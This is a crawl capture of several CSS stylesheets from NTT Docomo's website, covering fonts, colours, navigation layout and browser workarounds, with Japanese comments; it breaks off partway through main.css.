

--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/screen.css?ver=1686636013
body_size: 382
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/screen.css;
	概要 : このCSSファイルは以下のCSSファイルを読み込んでいます。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */


@import url("common/web_font.css");
@import url("common/font.css");
@import url("common/common.css");
@import url("common/main.css");
/*@import url("common/header.css");*/
@import url("common/localnav.css");
/*@import url("common/footer.css");*/
@import url("common/layout.css");
@import url("common/icon.css");
@import url("/css_osp/common/header_banner_pc.css");


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/font.css?ver=1646382556
body_size: 2299
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/fontcss;
	概要 : このCSSファイルはフォントの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	  「重要なお知らせ」文字可変のため追加
	1. ヘッダー
	2. 本文
		: パン屑リスト
		: ページ内リンク
		: タイトル
		: 通常のフォント
		: 小さいフォント
		: 大きいフォント
		: 注意
		: お問い合わせ（フリーダイアル）
		: ページのトップ
		: 実体参照（TM）等に使用するフォント
		: フォーム
		: 重さ
	3. 右ナビゲーション
		: ローカルナビゲーション
		: 関連リンク
	4. フッター


--------------------------------------------------------------------------
*/







body{
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}





/*  「重要なお知らせ」文字可変のため追加
-----------------------------------------------	*/

/* -- text01 基本サイズ -- */

.text01 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text01-000000 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text01-0066cc {
	font-size: 73%;
	line-height: 140%;
	color: #0066cc;
}
.text01-009900 {
	font-size: 73%;
	line-height: 140%;
	color: #009900;
}
.text01-663399 {
	font-size: 73%;
	line-height: 140%;
	color: #663399;
}
.text01-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}
.text01-ff3100 {
	font-size: 73%;
	line-height: 140%;
	color: #ff3100;
}
.text01-ffffff {
	font-size: 73%;
	line-height: 140%;
	color: #ffffff;
}
.text01-h3-663399 {
	font-size: 81%;
	color: #663399;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}

/* -- text02 基本サイズの下　※系 -- */

.text02 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text02-663399 {
	font-size: 73%;
	line-height: 140%;
	color: #663399;
}
.text02-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}
.text02-990000-nb {
	font-size: 73%;
	font-weight: lighter;
	line-height: 140%;
	color: #990000;
}
.text02-ffffcc {
	font-size: 73%;
	line-height: 140%;
	color: #ffffcc;
}
.text02-ffffff {
	font-size: 73%;
	line-height: 140%;
	color: #ffffff;
}
.text02-h4-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}

/* -- text03 基本サイズの2つ上　電話番号等 -- */

.text03 {
	font-size: 93%;
	line-height: 140%;
	color: #000000;
}

/* -- text04 基本サイズの1つ上 -- */

.text04 {
	font-size: 81%;
	line-height: 140%;
	color: #000000;
}
.text04-0066cc {
	font-size: 81%;
	line-height: 140%;
	color: #0066cc;
}

/* -- H関連 -- */

H1 {
	font-size:123%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H2 {
	font-size:89%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H2.h-ffffff {
	font-size:89%;
	color: #ffffff;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3 {
	font-size:73%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3.h-339900-b {
	font-size:73%;
	color: #339900;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3.h-663399 {
	font-size:73%;
	color: #663399;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H4 {
	font-size:73%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H4.h-990000 {
	font-size:73%;
	color: #990000;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}

/* -- その他 数の少ないもの abc順 -- */

caption { font-size: 73%; }


.s-fz-ss { font-size: 70%;}




/* 1. ヘッダー
-----------------------------------------------	*/
#header ul li{
	font-size:73%;
}





/* 2. 本文
-----------------------------------------------	*/
/*	パン屑リスト	*/
#breadcrumb p{font-size:66%;}

/*	ページ内リンク	*/
div.pagenav p{font-size:73%;}


/*	タイトル	*/
#pagetitle h1,
#pagetitle div.title{font-size:123%;}


div.titlept01 .title{
	font-size:89%;
	line-height:1.45em;
}

div.titlept04 .title{
	font-size:83%;
	line-height:1.45em;
}

div.titlept02 .title{
	font-size:73%;
	line-height:1.45em;
}

div.titlept03 .title{
	font-size:73%;
	line-height:1.45em;
}

div.rinfotitle .title{
	font-size:73%;
	line-height:1.45em;
}

div.titlertn .title{
	font-size:73%;
	line-height:1.45em;
}

div.titleoln .title{
	font-size:92%;
	line-height:1.45em;
}


/*	通常のフォント	*/
.txt,.txttitle{font-size:73%;line-height:1.45em;}

/*	小さいフォント	*/
.small{font-size:73%;line-height:1.3em;}

/*	さらに小さいフォント	*/
.s-small{font-size:61%;line-height:1.3em;}

/*	大きいフォント	*/
.s-big{font-size:94%;line-height:1.3em;}
.big{font-size:102%;line-height:1.3em;}




/*	注意		*/
#maincol .notice{font-size:73%;line-height:1.45em;font-weight:normal !important;}

.notice-small{font-size:61%;line-height:1.3em;font-weight:normal !important;}

#maincol .txt .notice{font-size:100%;line-height:inherit;}

/*	お問い合わせ（フリーダイアル）		*/
.contact-big{font-size:145%;font-weight:bold;}


/*	お問い合わせ（フリーダイアル）		*/
.contact-small{font-size:116%;font-weight:bold;}

/*	(R)   */
span.r_big{
  font-size: 114%;
}


/*	ページのトップ		*/
.btn-pagetop{font-size:73%;}





/*	実体参照（TM）等に使用するフォント		*/
.sup{font-size:84%; vertical-align:top; /*zoom:1;*/ text-indent:0;}


/*	フォーム		*/
.formArea input,
.formArea option,
.formArea textarea{font-size:73%;}
.formArea .exp{font-size:73%;line-height:1.3em;}


/*　重さ */
.bold{font-weight:bold;}
.plain{font-weight:normal !important;}



/* 3. 右ナビゲーション
-----------------------------------------------	*/
/*	ローカルナビゲーション	*/
#localnav{
	font-size:73%;
	line-height:1.3em;
}

/*	関連リンク	*/
#relatedlinks{
	font-size:73%;
	line-height:1.3em;
}

#relatedlinks .title,
#relatedlinks .subtitle{
	font-size:100%;
	line-height:1.3em;
}



#relatedlinks dt.small{font-size:83%;}
#relatedlinks .notice{line-height:1.45em;}


/* 4. フッター
-----------------------------------------------	*/
#footernav,
#footerMenu{
	font-size:73%;
	line-height:1.3em;
}
#footer .copyright{
	font-size:58%;
}

#footerwrap .info p{
	font-size:73%;
}





/* 5. お知らせ
-----------------------------------------------	*/
/*
.text01 .fontsize-reset{
	font-size:105%;
}

.fontsize-reset table.txt{
	font-size:73%;
}
*/


#maincol #infoMain table.txt,
#maincol #infoMain table.txt th,
#maincol #infoMain table.txt td,
#maincol #infoMain table.txt th.txt,
#maincol #infoMain table.txt td.txt,
#maincol #infoMain .txt,
#maincol #infoMain .notice,
#maincol #infoMain .small,
#maincol #infoMain h2,
#maincol #infoMain h3,
#maincol #infoMain h4,
#maincol #infoMain h5{
	font-size:100%;
}

#maincol #infoMain.text01 th,
#maincol #infoMain.text01 td,
#maincol #infoMain.text01 th.txt,
#maincol #infoMain.text01 td.txt{
	font-size: 73%;
	line-height:140%;
}




/* 2014/08 追加 2ndTOPモジュール関連
-----------------------------------------------	*/
body#secondTop #maincol .txt,
body#secondTop #maincol .txttiltle{
	font-size:12px;
	line-height:1.45em;
}

body#secondTop #relatedlinks{
	font-size:12px;
	line-height:1.45em;
}
body#secondTop #relatedlinks .infoList .small{
	font-size:12px;
}

.titleWrap.typeH1 h1,
.titleWrap.typeH1 h2,
.titleWrap.typeH1 h3{
	font-size:24px !important;
	line-height:1.3em;
}

.titleWrap.typeH2 h2,
.titleWrap.typeH2 h3,
.titleWrap.typeH2 h4,
.titleWrap.typeH2 h5{
	font-size:20px !important;
	line-height:1.3em;
}
.titleWrap.typeH3 h2,
.titleWrap.typeH3 h3,
.titleWrap.typeH3 h4,
.titleWrap.typeH3 h5{
	font-size:16px !important;
	line-height:1.45em;
}

.titleWrap.typeH4 h2,
.titleWrap.typeH4 h3,
.titleWrap.typeH4 h4,
.titleWrap.typeH4 h5{
	font-size:16px !important;
	line-height:1.45em;
}
.titleWrap.typeH5 h2,
.titleWrap.typeH5 h3,
.titleWrap.typeH5 h4,
.titleWrap.typeH5 h5{
	font-size:12px !important;
	line-height:1.45em;
}


.titleWrap.typeH3.textLink h3{
	font-size:12px !important;
}

.titleWrap h1,
.titleWrap h2,
.titleWrap h3,
.titleWrap h4,
.titleWrap h5,
.titleWrap h6{
	color:#000;
}



/* OSP調整用　*/
body {
	font-size: 140%;
	-webkit-text-size-adjust: 100%;
}
/* IE11のみ */
@media all and (-ms-high-contrast:none){
	*::-ms-backdrop, body {
		font-size: 141%;
	}
}
#mainwrap {
	font-size: 114.285%;
}


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/adjust/safari.css?ver=1646382556
body_size: 986
content:
@charset "UTF-8";


/*

information{
	ファイル名 : /css/common/safari.css;
	概要 : このCSSファイルはSAFARIで生じるバグを回避しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */


/* 本文
-----------------------------------------------	*/
div.squareArea{
	float:left;
}
ul.adnopt01 li .icon,
ul.adnopt02 li .icon{
	vertical-align:baseline;
}


/* ページナビゲーション
-----------------------------------------------	*/
.sequencenav,
.pagenav,
.contentsnav,
.localsitenav{font-size:94%;}




/* ニュースページ
-----------------------------------------------	
html>body ul.newsArea .date{width:115px;}*/
ul.newsArea .date{
	width:115px;
}
ul.newsArea .info{
	width:500px !important;
}

.infoArea{
	display:block;
	float:right;
	width:522px;
}
.boxArea ul.newsArea li.areaMap .info {
	width:423px !important;
}


/* ニュースページ（フルサイズ）
-----------------------------------------------	*/
#fullArea ul.newsArea .date{
	width:115px !important;
}
#fullArea ul.newsArea .info{
	width:712px !important;
}

#fullArea .infoArea{
	display:block;
	float:right;
	width:728px !important;
}


/* ニュースページ（フルサイズ：2分割）
-----------------------------------------------	*/
#fullArea table.boxCell2 ul.newsArea .info{
	display:block;
	float:right;
	width:261px !important;
}

#fullArea table.boxCell2 .infoArea{
	display:block;
	float:right;
	width:277px !important;
}


/* "ニュース" セクション（2分割）文字数制限の指定
-----------------------------------------------	*/
#fullArea table.boxCell2 .linkArea{
	width:278px;
	overflow:hidden;
	display:block;
}



/* 製品サポート情報
-----------------------------------------------	
html>body ul.outlinesupportArea .osDate{width:138px;}*/
ul.outlinesupportArea .osDate{
	width:132px;
}
ul.outlinesupportArea .osInfo{
	width:542px !important;
}

.borderArea ul.outlinesupportArea .osInfoArea{
	display:block;
	float:right;
	width:558px;
}



/* 注釈内の画像位置調整
-----------------------------------------------	*/
.notice .icon{
	margin-bottom:7px !important;
}

/* ノーマルなリスト表記
-----------------------------------------------	*/
ul.normal li,
li.normal{
	background-position:0 0.6em !important;
}
.notice ul.normal li,
.notice li.normal{
	background-position:0 0.6em !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/font.css
body_size: 2299
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/fontcss;
	概要 : このCSSファイルはフォントの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	  「重要なお知らせ」文字可変のため追加
	1. ヘッダー
	2. 本文
		: パン屑リスト
		: ページ内リンク
		: タイトル
		: 通常のフォント
		: 小さいフォント
		: 大きいフォント
		: 注意
		: お問い合わせ（フリーダイアル）
		: ページのトップ
		: 実体参照（TM）等に使用するフォント
		: フォーム
		: 重さ
	3. 右ナビゲーション
		: ローカルナビゲーション
		: 関連リンク
	4. フッター


--------------------------------------------------------------------------
*/







body{
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}





/*  「重要なお知らせ」文字可変のため追加
-----------------------------------------------	*/

/* -- text01 基本サイズ -- */

.text01 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text01-000000 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text01-0066cc {
	font-size: 73%;
	line-height: 140%;
	color: #0066cc;
}
.text01-009900 {
	font-size: 73%;
	line-height: 140%;
	color: #009900;
}
.text01-663399 {
	font-size: 73%;
	line-height: 140%;
	color: #663399;
}
.text01-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}
.text01-ff3100 {
	font-size: 73%;
	line-height: 140%;
	color: #ff3100;
}
.text01-ffffff {
	font-size: 73%;
	line-height: 140%;
	color: #ffffff;
}
.text01-h3-663399 {
	font-size: 81%;
	color: #663399;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}

/* -- text02 基本サイズの下　※系 -- */

.text02 {
	font-size: 73%;
	line-height: 140%;
	color: #000000;
}
.text02-663399 {
	font-size: 73%;
	line-height: 140%;
	color: #663399;
}
.text02-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}
.text02-990000-nb {
	font-size: 73%;
	font-weight: lighter;
	line-height: 140%;
	color: #990000;
}
.text02-ffffcc {
	font-size: 73%;
	line-height: 140%;
	color: #ffffcc;
}
.text02-ffffff {
	font-size: 73%;
	line-height: 140%;
	color: #ffffff;
}
.text02-h4-990000 {
	font-size: 73%;
	line-height: 140%;
	color: #990000;
}

/* -- text03 基本サイズの2つ上　電話番号等 -- */

.text03 {
	font-size: 93%;
	line-height: 140%;
	color: #000000;
}

/* -- text04 基本サイズの1つ上 -- */

.text04 {
	font-size: 81%;
	line-height: 140%;
	color: #000000;
}
.text04-0066cc {
	font-size: 81%;
	line-height: 140%;
	color: #0066cc;
}

/* -- H関連 -- */

H1 {
	font-size:123%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H2 {
	font-size:89%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H2.h-ffffff {
	font-size:89%;
	color: #ffffff;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3 {
	font-size:73%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3.h-339900-b {
	font-size:73%;
	color: #339900;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H3.h-663399 {
	font-size:73%;
	color: #663399;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H4 {
	font-size:73%;
	color: #3f3f3f;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}
H4.h-990000 {
	font-size:73%;
	color: #990000;
	margin-top: 0pt;
	margin-bottom: 0pt;
	margin-left: 0pt;
	margin-right: 0pt;
}

/* -- その他 数の少ないもの abc順 -- */

caption { font-size: 73%; }


.s-fz-ss { font-size: 70%;}




/* 1. ヘッダー
-----------------------------------------------	*/
#header ul li{
	font-size:73%;
}





/* 2. 本文
-----------------------------------------------	*/
/*	パン屑リスト	*/
#breadcrumb p{font-size:66%;}

/*	ページ内リンク	*/
div.pagenav p{font-size:73%;}


/*	タイトル	*/
#pagetitle h1,
#pagetitle div.title{font-size:123%;}


div.titlept01 .title{
	font-size:89%;
	line-height:1.45em;
}

div.titlept04 .title{
	font-size:83%;
	line-height:1.45em;
}

div.titlept02 .title{
	font-size:73%;
	line-height:1.45em;
}

div.titlept03 .title{
	font-size:73%;
	line-height:1.45em;
}

div.rinfotitle .title{
	font-size:73%;
	line-height:1.45em;
}

div.titlertn .title{
	font-size:73%;
	line-height:1.45em;
}

div.titleoln .title{
	font-size:92%;
	line-height:1.45em;
}


/*	通常のフォント	*/
.txt,.txttitle{font-size:73%;line-height:1.45em;}

/*	小さいフォント	*/
.small{font-size:73%;line-height:1.3em;}

/*	さらに小さいフォント	*/
.s-small{font-size:61%;line-height:1.3em;}

/*	大きいフォント	*/
.s-big{font-size:94%;line-height:1.3em;}
.big{font-size:102%;line-height:1.3em;}




/*	注意		*/
#maincol .notice{font-size:73%;line-height:1.45em;font-weight:normal !important;}

.notice-small{font-size:61%;line-height:1.3em;font-weight:normal !important;}

#maincol .txt .notice{font-size:100%;line-height:inherit;}

/*	お問い合わせ（フリーダイアル）		*/
.contact-big{font-size:145%;font-weight:bold;}


/*	お問い合わせ（フリーダイアル）		*/
.contact-small{font-size:116%;font-weight:bold;}

/*	(R)   */
span.r_big{
  font-size: 114%;
}


/*	ページのトップ		*/
.btn-pagetop{font-size:73%;}





/*	実体参照（TM）等に使用するフォント		*/
.sup{font-size:84%; vertical-align:top; /*zoom:1;*/ text-indent:0;}


/*	フォーム		*/
.formArea input,
.formArea option,
.formArea textarea{font-size:73%;}
.formArea .exp{font-size:73%;line-height:1.3em;}


/*　重さ */
.bold{font-weight:bold;}
.plain{font-weight:normal !important;}



/* 3. 右ナビゲーション
-----------------------------------------------	*/
/*	ローカルナビゲーション	*/
#localnav{
	font-size:73%;
	line-height:1.3em;
}

/*	関連リンク	*/
#relatedlinks{
	font-size:73%;
	line-height:1.3em;
}

#relatedlinks .title,
#relatedlinks .subtitle{
	font-size:100%;
	line-height:1.3em;
}



#relatedlinks dt.small{font-size:83%;}
#relatedlinks .notice{line-height:1.45em;}


/* 4. フッター
-----------------------------------------------	*/
#footernav,
#footerMenu{
	font-size:73%;
	line-height:1.3em;
}
#footer .copyright{
	font-size:58%;
}

#footerwrap .info p{
	font-size:73%;
}





/* 5. お知らせ
-----------------------------------------------	*/
/*
.text01 .fontsize-reset{
	font-size:105%;
}

.fontsize-reset table.txt{
	font-size:73%;
}
*/


#maincol #infoMain table.txt,
#maincol #infoMain table.txt th,
#maincol #infoMain table.txt td,
#maincol #infoMain table.txt th.txt,
#maincol #infoMain table.txt td.txt,
#maincol #infoMain .txt,
#maincol #infoMain .notice,
#maincol #infoMain .small,
#maincol #infoMain h2,
#maincol #infoMain h3,
#maincol #infoMain h4,
#maincol #infoMain h5{
	font-size:100%;
}

#maincol #infoMain.text01 th,
#maincol #infoMain.text01 td,
#maincol #infoMain.text01 th.txt,
#maincol #infoMain.text01 td.txt{
	font-size: 73%;
	line-height:140%;
}




/* 2014/08 追加 2ndTOPモジュール関連
-----------------------------------------------	*/
body#secondTop #maincol .txt,
body#secondTop #maincol .txttiltle{
	font-size:12px;
	line-height:1.45em;
}

body#secondTop #relatedlinks{
	font-size:12px;
	line-height:1.45em;
}
body#secondTop #relatedlinks .infoList .small{
	font-size:12px;
}

.titleWrap.typeH1 h1,
.titleWrap.typeH1 h2,
.titleWrap.typeH1 h3{
	font-size:24px !important;
	line-height:1.3em;
}

.titleWrap.typeH2 h2,
.titleWrap.typeH2 h3,
.titleWrap.typeH2 h4,
.titleWrap.typeH2 h5{
	font-size:20px !important;
	line-height:1.3em;
}
.titleWrap.typeH3 h2,
.titleWrap.typeH3 h3,
.titleWrap.typeH3 h4,
.titleWrap.typeH3 h5{
	font-size:16px !important;
	line-height:1.45em;
}

.titleWrap.typeH4 h2,
.titleWrap.typeH4 h3,
.titleWrap.typeH4 h4,
.titleWrap.typeH4 h5{
	font-size:16px !important;
	line-height:1.45em;
}
.titleWrap.typeH5 h2,
.titleWrap.typeH5 h3,
.titleWrap.typeH5 h4,
.titleWrap.typeH5 h5{
	font-size:12px !important;
	line-height:1.45em;
}


.titleWrap.typeH3.textLink h3{
	font-size:12px !important;
}

.titleWrap h1,
.titleWrap h2,
.titleWrap h3,
.titleWrap h4,
.titleWrap h5,
.titleWrap h6{
	color:#000;
}



/* OSP調整用　*/
body {
	font-size: 140%;
	-webkit-text-size-adjust: 100%;
}
/* IE11のみ */
@media all and (-ms-high-contrast:none){
	*::-ms-backdrop, body {
		font-size: 141%;
	}
}
#mainwrap {
	font-size: 114.285%;
}


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/common.css
body_size: 768
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/common.css;
	概要 : このCSSファイルはサイト全体に関連するセレクタの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	1. "img" タグ
	2. "hide" 要素 (remove)
	3. 回り込みのクリア
		: clear element
		: reset element


--------------------------------------------------------------------------
*/






/*	1. img" タグ
-----------------------------------------------	*/
img{border:none;}
img.border{border:1px solid #ccc;}

img.icon{margin:0 5px;vertical-align:middle;}
.notice img.icon{margin-left:0;}



/*	2. "hide" 要素 (remove)
-----------------------------------------------	*/
.rmv{
	display:block;
	position:absolute;
	top:-9999px;
	left:-9999px;
}







/* 3. 回り込みのクリア
----------------------------------	*/
/* clear element */
.clear:after{
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
.clear{
/*	/display:inline-block;*/
}


/* reset element */
.reset{
	display:block;
	clear:both;
	width:1px;
	height:1px !important;
	font-size:0%;
	background:none !important;
	overflow:hidden;
}
html>body .reset{overflow:visible;}



/* osp調整 */
.only-smt { display: none; }


--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/main.css
body_size: 14880
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/main.css;
	概要 : このCSSファイルはモジュールとしての意味合いを持つパーツの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

 */




/* コンテンツ
--------------------------------------------------------------------------

	1. パンくずリストのセクション (#topcol内)
		: リンクの色の設定
		: パンくずリスト
	2. ページナビゲーション
		: リンクの色の設定
	3. コンテンツナビゲーション
		: リンクの色の設定
		: 上線の追加 (add line top)
	4. ローカルサイトナビゲーション
		: リンクの色の設定
	6. タイトル
		: ページタイトル (通常はh1)
		: 枠 (#boxArea)のあるセクション内での大見出し
		: 枠 (#boxArea)のあるセクション内での中見出し
		: 枠 (#boxArea)のあるセクション内での小見出し
		: 通常のテキストタイトル（小見出しよりも小さい）
		: 関連情報見出し
		: 枠外のプレーンなタイトル（滅多に使用せず）
	7. ボタンパーツの設定
		: ブレットイメージの設定
		: 詳細設定
	8. ボックスセクション（フルサイズ）
	9. ボックスセクション（2分割）
		: ボックスセクション（2分割）
	10. ボックスセクション（3分割）
	11. 上端と下端のみのボーダーエリア(関連情報セクション)
	12. 上端と下端のみのボーダーエリア（2分割）
	13. 上端と下端のみのボーダーエリア（3分割）
	14. 地図のテーブル
	15. 概要のセクション
	16. 音声ガイダンスについて (現状では「/charge/」以下のみで使用)
	17. optionAreaについて (現状では「/charge」以下のみで使用)
	18. セクショントップの「pr」エリアについて
	19. float要素
	20. 通常の "table" タグ
		: 新規のテーブルについて
		: 均等に2分割
		: 均等に3分割
		: 共通項
		: セル2 セル3 共通項 (boxArea、borderAreaの中)
	21. 表組み用の "table" タグ
		: パターンその1
		: パターンその2
	22. "ul"タグについて
		: ノーマルなリスト表記
		: リストのマークなし
		: 注意
	23. "ol"タグについて
		: 特殊な数字を使う場合
	24. フォーム
	25. 細かい設定
		：方向
			: 文字そろえ
			: 回り込み (floatを使用するため、.clearとの併用が必要)
		: 右の回りこみ float right
		: マージンのコントロール
			: マージンの追加
			: マージンの削除
		: 線の追加
			: 上線の追加 (add line top)
		: .section内の要素について
		: リンクの色の設定
		: 文字色、フォント色の設定
			: 黒
			: 赤
			: 灰色
			: 青
			: オレンジ
			: 緑
		: 背景色
		: プラグインの注意書き
		: フリーダイアル
	26. "dl"タグについて
	27. flashセクション
	29. 製品サポート情報
	30. 製品主な特徴のアイコン（動的生成部分）
	31. ゴールナビゲーション
	32. 概要ナビゲーション
		: ボタン部分の設定
		: 既存のモジュールを入れるための設定
	33. 回遊ナビゲーション
	34. 開く閉じるボタン
	35. SNSボタン
	36. 関連情報モジュール
	37. 緊急速報エリア
	38. 製品 サービス・機能と仕様のアイコン（静的対応　2014夏モデル以降）
	39. タブメニュー
	40. 画像保護対応


--------------------------------------------------------------------------
*/




/* 1. パンくずリストのセクション (#topcol内)
--------------------------------------------------------------------------	*/
/*	リンクの色の設定	*/
#breadcrumb a{color:#093475;}
#breadcrumb a:visited{color:#7600b3;}
#breadcrumb a:hover{color:#3374da;}


/*	パンくずリスト	*/
#breadcrumb{
	padding:12px 15px 13px 18px;
	margin:0;
}
#breadcrumb p{
	margin:0;
}
#breadcrumb img{
	margin:0 3px;
	vertical-align:middle;
}




/*	2. ページナビゲーション
--------------------------------------------------------------------------	*/

/* リンクの色の設定（070508リンク色の設定統合のためコメントアウト）
-----------------------------------------------
div.pagenav a{color:#0041b3;}
div.pagenav a:visited{color:#7600b3;}
div.pagenav a:hover{color:#0058f2;}
----------------------------------------------- */

div.pagenav{height:1%;margin-bottom:16px;}
html>body div.pagenav{height:auto;}

div.pagenav ul{
	margin:0;
	padding:5px 0;
	width:100%;
}

div.pagenav li{
	display:block;
	float:left;
	padding:0 6px !important;
	background:url("../../images/mark/nav_border.gif") left center no-repeat;
	white-space:nowrap;
}

div.pagenav li.first{
	background-image:none;
	padding-left:0 !important;
}

div.pagenav a{
/*	zoom:1;*/
}



/*	3. コンテンツナビゲーション
--------------------------------------------------------------------------	*/
div.contentsnav a{
	display:block;
	padding:2px;
}
div.contentsnav a.on{
	color:#fff !important;
	text-decoration:none;
	background:#dd3364;
}


#maincol .contentsnav{
	width:672px;
	background:url("../../images/common/bg_contentsnav_line.gif") 0 0 repeat-y;
}

#maincol .boxArea .contentsnav{
	width:648px;
	margin-bottom:0;
	padding:0 0 14px;
	background:none;
}

#maincol .contentsnav .wrap{
	width:672px;
	background:url("../../images/common/bg_contentsnav_bottom.gif") 0 100% no-repeat;
}	

#maincol .boxArea .contentsnav .wrap{
	width:648px;
	padding-bottom:0;
	background:none;
}	

#maincol .contentsnav .section{
	display:inline-block;
	padding:10px 12px 10px 12px;
	background:url("../../images/common/bg_contentsnav_top.gif") 0 0 no-repeat;

}

html>body #maincol .contentsnav .wrap .section{
	display:block;
}

#maincol .boxArea .contentsnav .section{
	padding:0;
	border:none;
}

div.contentsnav{
	margin-bottom:16px;
}

div.contentsnav ul{
	margin:0;
	padding:2px 0 !important;
	width:100%;
}

div.contentsnav li{
	display:block;
	float:left;
	white-space:nowrap;
}



div.contentsnav .adlt{
	margin-top:5px;
	padding-top:5px !important;
}



/*	3-2. コンテンツナビゲーション アクセシビリティ対応版
--------------------------------------------------------------------------	*/
/*	リンクの色の設定	*/
div.contentsnav-refine a,
div.contentsnav-refine strong{
	display:block;
	padding:2px;
}
div.contentsnav-refine strong{
	color:#fff !important;
	background:#D93363;
}

#maincol .contentsnav-refine{
	width:672px;
	background:url("../../images/common/bg_contentsnav_line.gif") 0 0 repeat-y;
}

#maincol .boxArea .contentsnav-refine{
	width:648px;
	margin-bottom:0;
	padding:0 0 14px;
	background:none;
}

#maincol .contentsnav-refine .wrap{
	width:672px;
	background:url("../../images/common/bg_contentsnav_bottom.gif") 0 100% no-repeat;
}	

#maincol .boxArea .contentsnav-refine .wrap{
	width:648px;
	padding-bottom:0;
	background:none;
}	

#maincol .contentsnav-refine .section{
	display:inline-block;
	padding:10px 12px 10px 12px;
	background:url("../../images/common/bg_contentsnav_top.gif") 0 0 no-repeat;

}

html>body #maincol .contentsnav-refine .wrap .section{
	display:block;
}

#maincol .boxArea .contentsnav-refine .section{
	padding:0;
	border:none;
}

div.contentsnav-refine{
	margin-bottom:16px;
}

div.contentsnav-refine ul{
	margin:0;
	padding:2px 0 !important;
	width:100%;
}

div.contentsnav-refine li{
	display:block;
	float:left;
	padding:0 6px;
	background:url("../../images/mark/contentnav_rifine_border.gif") left center no-repeat;
	white-space:nowrap;
}

div.contentsnav-refine li.first{
	padding-left:0;
	background:none;
}


div.contentsnav-refine .adlt{
	margin-top:5px;
	padding-top:5px !important;
}




/*	4. ローカルサイトナビゲーション
--------------------------------------------------------------------------	*/

/* リンクの色の設定（070508リンク色の設定統合のためコメントアウト）
-----------------------------------------------
div.localsitenav a{color:#0041b3;}
div.localsitenav a:visited{color:#7600b3;}
div.localsitenav a:hover{color:#0058f2;}
----------------------------------------------- */

div.localsitenav {
	border-top:1px solid #f0c200;
